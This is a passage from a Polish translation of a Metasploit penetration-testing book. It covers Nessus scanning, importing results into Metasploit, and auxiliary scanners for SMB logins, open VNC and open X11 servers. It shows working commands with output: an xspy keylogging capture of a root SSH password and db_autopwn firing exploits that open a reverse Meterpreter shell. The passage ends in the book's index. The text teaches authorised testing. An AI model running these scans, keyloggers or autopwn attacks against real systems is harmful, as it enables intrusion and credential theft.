**3.** W zakładce *Plugins* (wtyczki) masz do wyboru szereg różnych wtyczek skanera Nessus dla systemów Windows, Linux, BSD i innych. Jeśli przykładowo wiesz, że będziesz przeprowadzał skanowanie jedynie systemów Windows, to możesz dla pierwszego przebiegu skanowania usunąć z listy wiele niepotrzebnych wtyczek. Dla celów naszego skanowania wybierzemy wszystkie wtyczki, klikając *Enable All* (na rysunku 4.14 w lewym dolnym rogu). Teraz kliknij *Next*.

| Add Policy   | Filter<br>Name <b>v</b>                                                | Show Only Enabled Plugins | <b>Reset Filter</b> |
|--------------|------------------------------------------------------------------------|---------------------------|---------------------|
| General      | <b>Families</b><br>AIX Local Security Checks<br>ø                      | Plugins                   |                     |
| Credentials  | $\odot$<br>Backdoors                                                   |                           |                     |
| Plugins      | Brute force attacks<br>Ó<br>CGI abuses                                 |                           |                     |
| Preferences. | ⊜<br>CGI abuses: XSS<br>◎<br>Ō<br>CISCO                                |                           |                     |
|              | CentOS Local Security Checks<br><b>CO</b><br><b>Plugin Description</b> |                           |                     |
|              |                                                                        |                           |                     |
|              |                                                                        |                           |                     |
|              | Enabled Plugins: 41744<br><b>Enabled Families:</b><br>43               | Enable All                | Disable All         |

*Rysunek 4.14. Zakadka Plugins — wybór wtyczek Nessusa wykorzystywanych podczas skanowania*

**4.** Końcowym etapem definiowania nowej polityki jest zakładka *Preferences* (preferencje). Możesz tutaj skonfigurować pomijanie skanowania urządzeń wrażliwych, takich jak drukarki sieciowe, skonfigurować zapisywanie wyników do zewnętrznej bazy danych, podać poświadczenia logowania i wiele innych rzeczy. Kiedy zakończysz konfigurowanie tej zakładki, kliknij *Submit*, aby zapisać nowo utworzoną politykę. Polityka ta powinna pojawić się na liście w zakładce Policies, tak jak pokazuje to rysunek 4.15.

| <b>Con</b> Nessus |                |              |                 |              |        |        |              |        | dookle Help About Log out |
|-------------------|----------------|--------------|-----------------|--------------|--------|--------|--------------|--------|---------------------------|
| <b>Policies</b>   | <b>Reports</b> | <b>Scans</b> | <b>Policies</b> | <b>Users</b> |        |        |              |        |                           |
|                   |                |              |                 | Add          | tmport |        | Export (Copy | @ Edit | <b>B</b> Delete           |
| Name              |                |              | . Visibility    |              |        | Owner  |              |        |                           |
| The Works         |                |              | Private         |              |        | dookie |              |        |                           |
|                   |                |              |                 |              |        |        |              |        |                           |

*Rysunek 4.15. Nowo dodana polityka skanera Nessus*

#### *Uruchamianie skanowania za pomoc Nessusa*

Jeśli utworzyłeś już politykę skanowania, możesz rozpocząć konfigurację konkretnego skanowania. Wybierz zak adk *Scans* i kliknij przycisk *Add*, aby otworzyć okno konfiguracji. Większa część konfiguracji Nessusa zawarta jest w politykach skanowania, więc kiedy definiujesz skanowanie, to wprowadzasz jego nazwe, wybierasz odpowiednią politykę oraz określasz cele. Pokazuje to rysunek 4.16.



*Rysunek 4.16. Konfigurowanie skanowania Nessusa*

W naszym przykładzie skanujemy tylko jednego hosta, ale możesz równie dobrze wprowadzić zakres adresów IP w notacji CIDR lub też załadować plik zawierający adresy IP celów, które chcesz przeskanować. Kiedy zakończysz konfiguracj, kliknij *Launch Scan* (uruchom skanowanie).

#### *Raporty skanera Nessus*

Po zakończeniu skanowania nie bedzie ono już widoczne w zakładce *Scans*, za to w zakładce *Reports* pojawi się nowy wpis zawierający nazwe skanowania, jego status oraz ostatnia aktualizacje. Zaznacz wybrany raport i kliknij **Browse**, aby otworzyć podsumowanie skanowania pokazujące poziomy dotkliwości znalezionych luk w zabezpieczeniach. Przedstawia to rysunek 4.17.



*Rysunek 4.17. Podsumowanie raportu z naszego skanowania za pomoc- Nessusa*

**UWAGA** Pamiętaj, że to skanowanie było przeprowadzone z podaniem poświadczeń systemu Windows, więc Nessus znalazł dużo więcej luk w zabezpieczeniach, niż *miaoby to miejsce w przypadku anonimowego skanowania.*

#### *Importowanie wyników do Metasploit Framework*

Zaimportujmy teraz wyniki naszego skanowania do Metasploit Framework.

- 1. Kliknij przycisk *Download Report* w zakładce *Reports*, aby zapisać wyniki na dysk twardy. Domylny format raportów skanera Nessus, czyli *.nessus*, może być przetwarzany przez Metasploit. Jeśli więc zostaniesz poproszony o wybór domyślnego formatu, kliknij *Submit*, aby zatwierdzić.
- **2.** Załaduj msfconsole, utwórz nową bazę danych za pomocą polecenia db\_connect i zaimportuj plik wyników Nessusa, wpisujc polecenie **db\_import** z podaniem nazwy pliku raportu.

msf > **db\_connect postgres:toor@127.0.0.1/msf3** msf > **db\_import /tmp/nessus\_report\_Host\_195.nessus**  $\lceil * \rceil$  Importing 'Nessus XML  $(\bar{v}z)$ ' data [\*] Importing host 192.168.1.195

3. Aby zweryfikować, czy przeskanowany host oraz dane dotyczące luk w zabezpieczeniach zostały zaimportowane poprawnie, zastosuj polecenie **db\_hosts**, tak jak pokazuje to kolejny listing. Listing ten powinien zawierać zwiezłe informacje na temat adresu IP celu (kolumna address), liczby wykrytych usług (kolumna svcs) oraz liczby wykrytych przez skaner Nessus luk w zabezpieczeniach (kolumna vulns).

```
msf > db_hosts -c address,svcs,vulns
Hosts
```
===== address svcs vulns ------- ---- ----- 192.168.1.195 18 345

4. Jeśli chcesz uzyskać pełną listę zawierającą dane dotyczące luk w zabezpieczeniach, zaimportowane do Metasploit, zastosuj polecenie **db** vulns bez podawania żadnych argumentów. Przedstawia to poniższy listing.

```
msf > db_vulns
[*] Time: Wed Mar 09 03:40:10 UTC 2011 Vuln: host=192.168.1.195
name=NSS-10916 refs=OSVDB-755
[*] Time: Wed Mar 09 03:40:10 UTC 2011 Vuln: host=192.168.1.195
name=NSS-10915 refs=OSVDB-754
[*] Time: Wed Mar 09 03:40:11 UTC 2011 Vuln: host=192.168.1.195
name=NSS-10913 refs=OSVDB-752
[*] Time: Wed Mar 09 03:40:12 UTC 2011 Vuln: host=192.168.1.195
name=NSS-10114 refs=CVE-1999-0524,OSVDB-94,CWE-200
[*] Time: Wed Mar 09 03:40:13 UTC 2011 Vuln: host=192.168.1.195
name=NSS-11197 refs=CVE-2003-0001,BID-6535
```
Posiadanie dostępu do tych referencji na końcowym etapie testu penetracyjnego może być bardzo pomocne w przygotowywaniu raportu dla klienta.

#### *Skanowanie za pomoc Nessusa z poziomu Metasploit*

Jeśli nie masz ochoty porzucać wygody korzystania z wiersza poleceń na rzecz interfejsu graficznego, to możesz skorzystać w Metasploit z wtyczki Nessus Bridge (*http://blog.zate.org/nessus-plugin-dev/*) dostarczonej przez Zate. Wtyczka

Nessus Bridge umożliwia całkowita kontrole Nessusa z poziomu Metasploit, uruchamianie skanowania, interpretacje wyników oraz uruchamianie ataków na podstawie luk w zabezpieczeniach wykrytych przez Nessusa.

- **1.** Podobnie jak w poprzednich przykładach, usuń najpierw istniejącą bazę danych za pomocą polecenia **db destroy** i utwórz nową bazę, stosując polecenie **db\_connect**.
- **2.** Załaduj wtyczke Nessus, wpisując polecenie **load nessus**, tak jak zostało to pokazane poniżej.

```
msf > db_destroy postgres:toor@127.0.0.1/msf3
[*] Warning: You will need to enter the password at the prompts below
Password:
msf > db_connect postgres:toor@127.0.0.1/msf3
msf > load nessus
[*] Nessus Bridge for Metasploit 1.1
\lceil + \rceil Type nessus help for a command listing
[+] Exploit Index - (/root/.msf3/nessus index) - is valid.
[*] Successfully loaded plugin: Nessus
```
- **3.** Wpisując polecenie nessus help, uzyskasz listę wszystkich komend obsługiwanych przez tę wtyczkę. Nessus Bridge jest stale rozwijany i aktualizowany, warto więc od czasu do czasu sprawdzić, czy zostały dodane jakieś nowe funkcje.
- **4.** Zanim rozpoczniesz skanowanie za pomoca wtyczki Nessus Bridge, musisz najpierw uwierzytelnić się na serwerze Nessusa za pomocą polecenia **nessus\_connect**. Przedstawia to poniszy listing.

```
msf > nessus_connect dookie:s3cr3t@192.168.1.101:8834 ok
[*] Connecting to https://192.168.1.101:8834/ as dookie
[*] Authenticated
```
**5.** Podobnie jak w przypadku graficznego interfejsu Nessusa, skanowanie należy zainicjować z wykorzystaniem zdefiniowanej polityki określonej numerem ID. Aby wyświetlić listę dostępnych na serwerze polityk skanowania, zastosuj polecenie **nessus\_policy\_list**:

```
msf > nessus_policy_list
[+] Nessus Policy List
ID Name Comments
-- ---- --------
-4 Internal Network Scan
```


```
msf > nessus_scan_new
  [*] Usage:
  [*] nessus scan new <policy id> <scan name> <targets>
  [*] use nessus policy list to list all available policies
  msf > nessus_scan_new 2 bridge_scan 192.168.1.195
  [*] Creating scan from policy number 2, called "bridge scan" and scanning
     92.168.1.195[*] Scan started. uid is d2f1fc02-3b50-4e4e-ab8f-
      38b0813dd96abaeab61f312aa81e
   7. Podczas wykonywania skanowania możesz sprawdzić jego status
  za pomocą polecenia nessus scan status. Jeśli polecenie zwróci status
  No Scans Running (nie jest wykonywane żadne skanowanie), tak jak
  pokazuje to kolejny przykład, to skanowanie zostało zakończone.
  msf > nessus_scan_status
  [*] No Scans Running.
8. Po zakończeniu skanowania możesz wyświetlić listę dostępnych raportów
  za pomocą polecenia nessus report list. Znajdź ID raportu, który chcesz
```
zaimportować, a następnie użyj polecenia **nessus\_report\_get**, aby pobrać i automatycznie zaimportować wybrany raport do bazy danych Metasploit.

```
msf > nessus_report_list
```

```
[+] Nessus Report List
```


```
[*] You can:
[*] Get a list of hosts from the report: nessus report hosts <report id>
msf > nessus_report_get d2f1fc02-3b50-4e4e-ab8f-38b0813dd96abaeab61f312aa81e
[*] importing d2f1fc02-3b50-4e4e-ab8f-38b0813dd96abaeab61f312aa81e
[*] 192.168.1.195 Microsoft Windows XP Professional (English) Done!
[+] Done
```
**9.** Na koniec, podobnie jak w przypadku pozostałych funkcji importowania opisanych w tym rozdziale, możesz zastosować polecenie db\_hosts, żeby zweryfikować, czy dane dotyczące skanowania zostały poprawnie zaimportowane:

```
msf > db_hosts -c address,svcs,vulns
Hosts
=====
address svcs vulns
------- ---- -----
192.168.1.195 18 345
```
Teraz, kiedy zapoznałeś się już ze zmiennością wyników skanowania dwóch różnych produktów, powinieneś lepiej zrozumieć sens stosowania więcej niż jednego narzędzia dla potrzeb skanowania luk w zabezpieczeniach. Wciąż jednak to od pentestera zależy interpretacja wyników generowanych przez te zautomatyzowane narzdzia i przekszta cenie tych wyników w dane decyzyjne.

# **Wyspecjalizowane skanery luk w zabezpieczeniach**

Chociaż na rynku dostępnych jest wiele komercyjnych skanerów luk w zabezpieczeniach, nie musisz się do nich ograniczać. Jeśli chcesz wykonać skanowanie poprzez sieć w poszukiwaniu konkretnych luk w zabezpieczeniach, to możesz skorzystać z licznych modułów pomocniczych Metasploit.

Przedstawione poniżej moduły Metasploit stanowią tylko kilka przykładów spośród wielu użytecznych pomocniczych modułów skanowania załączonych w tym frameworku. Wykorzystaj swoje laboratorium testowe do wypróbowania i zbadania tak wielu z nich, jak to możliwe.

#### *Potwierdzanie logowania SMB*

Aby sprawdzić poprawność kombinacji nazwy użytkownika i hasła, skorzystaj ze skanera SMB Login Check Scanner do połączenia się z wieloma hostami. Jak pewnie się spodziewasz, takie skanowanie jest głośne i zauważalne, a każda próba logowania zostanie zapisana w dzienniku zdarzeń *każdej* maszyny z systemem Windows, która zostanie napotkana.

Po wybraniu modułu smb login za pomocą polecenia use możesz zastosować polecenie show options, aby sprawdzić ustawienia, które znajdują się w kolumnie Required. Metasploit pozwala zdefiniować kombinację nazwy użytkownika i hasła, podać listę nazw użytkownika i haseł lub też zastosować obie te opcje jednocześnie. W kolejnym przyk adzie zdefiniowano niewielki zakres adresów IP dla opcji RHOSTS oraz skonfigurowano sprawdzanie określonej nazwy użytkownika i hasła dla wszystkich adresów.

msf > **use auxiliary/scanner/smb/smb\_login** msf auxiliary(smb\_login) > **show options** Module options: Name Current Setting Required Description ---- --------------- -------- ----------- PASS FILE manufacture include the containing passwords, one per line RHOSTS yes The target address range or CIDR identifier RPORT 445 yes Set the SMB service port SMBDomain WORKGROUP no SMB Domain SMBPass password no SMB Password SMBUser Administrator no SMB Username THREADS 50 yes The number of concurrent threads USERPASS FILE no File containing users and passwords separated  $\rightarrow$ by space, one pair per line USER FILE **no** File containing usernames, one per line msf auxiliary(smb\_login) > **set RHOSTS 192.168.1.150-155** RHOSTS => 192.168.1.170-192.168.1.175 msf auxiliary(smb\_login) > **set SMBUser Administrator** SMBUser => Administrator msf auxiliary(smb\_login) > **set SMBPass s3cr3t** SMBPass => s3cr3t msf auxiliary(smb login)  $>$  run [\*] Starting host 192.168.1.154 [\*] Starting host 192.168.1.150 [\*] Starting host 192.168.1.152 [\*] Starting host 192.168.1.151 [\*] Starting host 192.168.1.153 [\*] Starting host 192.168.1.155  $\bigodot$   $[+]$  192.168.1.155 - SUCCESSFUL LOGIN (Windows 5.1) 'Administrator' : 's3cr3t' [\*] Scanned 4 of 6 hosts (066% complete) [\*] Scanned 5 of 6 hosts (083% complete) [\*] Scanned 6 of 6 hosts (100% complete) [\*] Auxiliary module execution completed msf auxiliary(smb\_login) > 

> W punkcie <sup>O</sup> możesz zobaczyć skuteczne logowanie dla użytkownika Admi**nistrator** z hasłem s3cr3t. Ponieważ w wielu środowiskach korporacyjnych stacje robocze są klonowane z jednego obrazu i wdrażane w całej infrastrukturze przedsiębiorstwa, hasło administratora może również być takie samo dla każdej z nich, co daje Ci dostęp do wszystkich stacji roboczych w danej sieci.

#### *Skanowanie w poszukiwaniu otwartego uwierzytelniania VNC*

System przekazywania obrazu zwany VNC (ang. *virtual network computing*) umożliwia graficzny dostep do zdalnych systemów w sposób zbliżony do pulpitu zdalnego Microsoftu. Instalacie VNC sa powszechnie stosowane w korporacjach, ponieważ zapewniają podglad interfejsu graficznego pulpitów serwera i stacji roboczych. Czesto instaluje sie VNC na potrzebe chwili, a później zapomina sie o tej instalacji, pozostawiając ją bez aktualizacji, co tworzy poważną potencjalną luke w zabezpieczeniach. Wbudowany w Metasploit skaner VNC Authentication None przeszukuje zakres adresów IP w poszukiwaniu serwerów VNC, które nie posiadają skonfigurowanego hasła (brak uwierzytelniania, czyli puste hasło). Zazwyczaj takie skanowanie nie przynosi żadnych efektów, jednak dobry pentester wykorzystuje wszystkie możliwości uzyskania dostępu do systemu docelowego.

#### **UWAGA** *Najnowsze serwery VNC nie dopuszczają stosowania pustych haseł. Dla celów testowych powinieneś wykorzystać starszą wersję, na przykład RealVNC 4.1.1.*

Skaner VNC, tak jak większość modułów pomocniczych Metasploit, jest łatwy do skonfigurowania i uruchomienia. Jedyna wymagana konfiguracja dla vnc\_none\_auth to podanie adresu IP lub zakresu adresów IP, które mają być przeskanowane. Po prostu wybierz dany moduł, określ w razie potrzeby opcje RHOSTS oraz THREADS i uruchom skanowanie, tak jak pokazuje to kolejny przykład.

```
msf > use auxiliary/scanner/vnc/vnc_none_auth
  msf auxiliary(vnc_none_auth) > show options
  Module options:
      Name Current Setting Required Description
      ---- --------------- -------- -----------
   RHOSTS yes The target address range or CIDR identifier
   RPORT 5900 yes The target port
     THREADS 1 yes The number of concurrent threads
  msf auxiliary(vnc_none_auth) > set RHOSTS 192.168.1.155
  RHOSTS => 192.168.1.155
  msf auxiliary(vnc_none_auth) > run
  [*] 192.168.1.155:5900, VNC server protocol version : RFB 003.008
  [*] 192.168.1.155:5900, VNC server security types supported : None
 [*] 192.168.1.155:5900, VNC server security types includes None, free access!
  [*] Scanned 1 of 1 hosts (100% complete)
  [*] Auxiliary module execution completed
  msf auxiliary (vnc none auth) >1||11||11||11||11||11||11||11||11||11||11||11||11||11||11||11||11||11||11||11||11||11||11||11||11||11||11||11|
```
Jeśli będziesz miał szczęście i Metasploit znajdzie serwer VNC bez uwierzytelniania, taki jak ten w punkcie  $\bullet$ , to możesz skorzystać z narzędzia vncviewer systemu Back|Track, aby połączyć się z docelową maszyną bez konieczności podawania hasła. Pokazuje to rysunek 4.18.



*Rysunek 4.18. Zastosowanie narzdzia vncviewer do po-czenia si z VNC niewymagaj-cym uwierzytelniania*

Jeśli uważasz, że skanowanie VNC może być stratą czasu i nigdy nie znajdziesz systemów z otwartymi serwerami VNC, to powinieneś przemyśleć to jeszcze raz. Podczas szeroko zakrojonego testu penetracyjnego obejmujcego tysiące systemów jeden z autorów zauważył system z otwartym serwerem VNC.

Będąc zalogowanym do tego systemu i dokumentując swoje odkrycie, autor zauważył w pewnym momencie aktywność w tym systemie. Działo się to nocą, a dany system nie powinien być wtedy wykorzystywany przez żadnego uprawnionego użytkownika. Choć nie jest to z reguły uważane za dobrą praktykę, autor podszył się pod innego nieuprawnionego użytkownika i zainicjował rozmowę, wykorzystując do tego celu aplikację Notatnik. Intruz nie był zbyt bystry i wyjawił autorowi, że skanował duże grupy systemów pod katem otwartych serwerów VNC. Oto fragment tej rozmowy (zachowano pisownie oryginalna):

Autor: Jesteś teraz w USA czy poza krajem? Mam znajomych w danii.

**Intruz:** Właściwie to jestem z Norwegii, hehe. Mam krewnych w Danii.

Autor: Uczestniczysz w jakichś forach? korzystałem z kilku ale już nie działaja

**Intruz:** Przeważnie w programistycznych, ale niewiele poza tym. Od dawna zajmujesz się hakowaniem? Ile masz lat tak w ogóle? Ja mam 22.

Autor: Robie to dla zabawy tak mniej wiecej od roku. Chodze jeszcze do szkoły, mam 16 lat. Po prostu szukałem jakiegoś zajęcia.

**Intruz:** Ja też głównie robię to dla zabawy i próbuję się sprawdzić. Poza tym sam napisałem taki program "VNC finder". Znalazłem mnóstwo serwerów, ale tylko ten dostarczył mi nieco rozrywki

**Autor:** Nieźle. W czym go napisałeś? Można go skądś pobrać? Masz uchwyt pliku?

**Intruz:** Napisałem go w języku, który nazywa się PureBasic, ale nie jest jeszcze gotowy do publikacji. Używam go tylko na własne potrzeby. Ale w sumie mogę go udostępnić. Mógłbym gdzieś zamieścić kod, żebyś go sobie skompilował. Jeśli tylko znajdziesz jakiś kompilator PureBasica na stronach warezowych : P

Autor: Super. Możesz go wrzucić przez irc na tę stronę pastebin. Tak możesz posta opublikować. Nie robiłem wcześniej nic w purebasic, tylko python i perl

**Intruz:** Poszukam tej strony pastebin i załaduje go, daj mi kilka minut. Odezwe sie.

Intruz podał w końcu autorowi link do strony pastebin z pełnym kodem źródłowym skanera VNC, którego używał.

#### *Skanowanie w poszukiwaniu otwartych serwerów X11*

Zintegrowany z Metasploit skaner open x11 jest zbliżony do skanera vnc auth. Przeszukuje on zakres hostów w poszukiwaniu serwerów X11, które umożliwiają użytkownikom łaczenie się bez uwierzytelniania. Chociaż serwery X11 nie sa już dzisiaj powszechnie wykorzystywane, to znajdzie sie wiele działających archaicznych maszyn posiadających stare, niezałatane i zapomniane systemy operacyjne. Jak mogłeś zauważyć w poprzednich dwóch przykładach, starsze systemy sa czesto najbardziej zagrożone w każdej sieci.

Aby uruchomić skaner open\_x11, musisz wykonać podobną konfigurację jak w przypadku większości pozostałych modułów pomocniczych, definiując wartość RHOST oraz opcjonalnie THREADS. Kolejny przykład ilustruje sesję tego skanera. Zwróć uwagę, że skaner znalazł otwarty serwer X pod adresem IP 192.168.1.23. Jest to poważna luka w zabezpieczeniach, ponieważ umożliwia osobie przeprowadzającej atak uzyskanie nieuwierzytelnionego dostępu do danego systemu: system X obsługuje interfejs graficzny wraz z myszka i klawiatura.

```
msf > use auxiliary/scanner/x11/open_x11
msf auxiliary(open_x11) > show options
Module options:
   Name Current Setting Required Description
   ---- --------------- -------- -----------
   RHOSTS yes The target address range or CIDR identifier
   RPORT 6000 yes The target port
   THREADS 1 yes The number of concurrent threads
msf auxiliary(open_x11) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(open_x11) > set THREADS 50
THREADS \approx 50
msf auxiliary(open_x11) > run
[*] Trying 192.168.1.1
[*] Trying 192.168.1.0
[*] Trying 192.168.1.2...
[*] Trying 192.168.1.29
[*] Trying 192.168.1.30
[*] Open X Server @ 192.168.1.23 (The XFree86 Project, Inc)
[*] Trying 192.168.1.31
[*] Trying 192.168.1.32
. . . fragment usunięty . . .
[*] Trying 192.168.1.253
[*] Trying 192.168.1.254
[*] Trying 192.168.1.255
[*] Auxiliary module execution completed
```
Zeby zobaczyć, co osoba atakująca może zrobić z taką luką w zabezpieczeniach, uruchom rejestrowanie klawiatury, wykorzystując narzędzie xspy systemu Back Track. Robi sie to w nastepujący sposób:

```
root@bt:/# cd /pentest/sniffers/xspy/
root@bt:/pentest/sniffers/xspy# ./xspy -display 192.168.1.23:0 -delay 100
ssh root@192.168.1.11(+BackSpace)37
sup3rs3cr3tp4s5w0rd
ifconfig
exit
```
Narzędzie xspy dzięki zdalnemu podsłuchiwaniu sesji klawiatury serwera X umożliwiło przechwycenie użytkownika wykorzystującego SSH do zalogowania się jako root na zdalnym systemie. Tego typu luki w zabezpieczeniach mogą być dość rzadkie, jednak jeśli już je odkryjesz, są niezwykle cenne.

# **Wykorzystywanie wyników skanowania do autopwningu**

Przejdźmy teraz na chwile do eksploatacji. Narzedzie *Autopwn* frameworku Metasploit automatycznie namierza i eksploatuje system, wykorzystując otwarte porty lub zaimportowane wyniki skanowania luk w zabezpieczeniach. Możesz zastosować *Autopwn* do wykorzystania wyników większości skanerów luk w zabezpieczeniach, takich jak NeXpose, Nessus czy OpenVAS.

Oto przyk ad wykorzystania zaimportowanych wyników Nessusa do namierzenia i automatycznego przejęcia (ang. *autopwn*) systemu. Utwórz nową bazę danych za pomocą polecenia db connect, a następnie zaimportuj raport ze skanowania, stosując polecenie db import. W tym przykładzie uruchomimy db autopwn z szeregiem przełączników, aby przeprowadzić ataki na wszystkie cele (e), pokazać wszystkie pasujące moduły (t), zastosować ładunek *reverse* shell (r), wybrać moduły exploitów na podstawie luk w zabezpieczeniach (x) oraz na podstawie otwartych portów (p). Po uruchomieniu db\_autopwn Metasploit rozpoczyna odpalanie exploitów do określonych celów. Jeśli działanie exploita przyniesie skutek, to zwracana jest powłoka do maszyny atakującej.

```
msf > db_connect postgres:toor@127.0.0.1/msf3
```

```
msf > db_import /root/nessus.nbe
```

```
msf > db_autopwn –e –t –r -x -p
```
 [\*] (**1/72** [0 sessions]): Launching exploit/windows/mssql/ms09\_004\_sp\_replwritetovarbin against 192.168.33.130:1433...

- [\*] (2/72 [0 sessions]): Launching exploit/windows/smb/psexec against  $\rightarrow$ 192.168.33.130:445...
- [\*] (3/72 [0 sessions]): Launching exploit/windows/smb/ms06\_040\_netapi against  $\rightarrow$ 192.168.33.130:445...

```
. . . fragment usunięty . . .
```

```
[*] Transmitting intermediate stager for over-sized stage...(216 bytes)
  [*] Sending stage (718336 bytes)
 [*] Meterpreter session 1 opened (192.168.1.101:40912 -> 192.168.1.115:15991)
  [*] (72/72 [1 sessions]): Waiting on 2 launched modules to finish execution...
  [*] (72/72 [1 sessions]): Waiting on 0 launched modules to finish execution...
```
Na podstawie tych skanowań *Autopwn* odpalił 72 exploity w punkcie **0**. Jeden z nich okazał się skuteczny, co widać w punkcie <sup>0</sup>. Exploit ten umożliwia pełny dostep do danej maszyny z wykorzystaniem konsoli Meterpretera, która zostanie bardziej szczegó owo omówiona w rozdziale 6.

**UWAGA** Istnieje jedno istotne ograniczenie, o którym powinieneś pamiętać, stosując na*rzdzie* Autopwn*. Jeli przeprowadzasz zmasowany atak za pomoc* Autopwn*, to* system docelowy może ulec awarii lub utracić stabilność. Autopwn posiada jednak kilka użytecznych funkcji, które nie zostały tutaj opisane. Należy do nich możliwość wyboru jedynie tych exploitów, które posiadają ranking "doskonały", *co znacznie zmniejsza prawdopodobie stwo, -e spowoduj one awari zdalnego systemu lub usugi. Aby uzyska wicej informacji na temat wykorzystania tego narzdzia, u-yj polecenia db\_autopwn –h.*

# Skorowidz

#### A

atak

access point, 208 administrator przedsiębiorstwa, 28 adres zwrotny, return address, 255, 261 adresy prywatne, 55 aktualizacja systemu Back|Track, 339 algorytm Blowfish, 207 analiza luk w zabezpieczeniach, 27 ledcza, 327 anonimowe logowanie, 60 aplet Javy, 187 aplikacja Ettercap, 223 MailCarrier, 277 NetWin SurgeMail, 251 Quick TFTP, 287 aplikacje podatne na ataki, 336 architektura CPU, 278 armitage, 38 asembler, 40, 272

brute force, 113, 178 client-side, 151, 163, 209, 222 cross-site scripting, 196 DNS, 45 man-left-in-the-middle, 196 mass mailingowy, 195 na adres e-mail, 185 na fikcyjną stronę, 188 na MS SQL Server, 113 na serwer Apache Tomcat, 323 na stertę, 106, 130 pass-the-hash, 132 ręczny, 316 spear-phishing, 182 lepy, 219 Web Jacking, 197 wieloaspektowy, 199 wstrzyknięcia zapytania, 29 wykorzystujący aplet Javy, 181, 187, 203 łańcuch zapytania, 211 parametr POST, 212

przepe nienie bufora, 250 teczowe tablice, 121 z pivotingiem, 130 zatrucia ARP, 223 zwiększający uprawnienia, 153 zwracający błędy, 219 ataki SET, 208 socjotechniczne, 208 atakowanie nietypowych usług, 326 sieci bezprzewodowych, 236 automatyczna migracja procesu, 161 automatyczne przejęcie systemu, 89 awaria systemu, 90

#### B

backdoor, 28 baza danych, 49 bezprzewodowy wektor ataku, 208

biały wywiad, 44 biblioteka oledlg.dll, 288 SHELL32.DLL, 278 user32.dll, 137 biblioteki rdzenia, 240 bind shell, 34 błedny adres zwrotny, 275 błędy formatu plików, 163 budowa modułu pomocniczego, 173 bufor Quick TFTP, 287

#### C

cel ataku, 44 certyfikat SVN, 339 cig znaków, string, 246 CVE, Common Vulnerabilities and Exposures, 74 czynności wstępne, preengagement interactions, 26

#### D

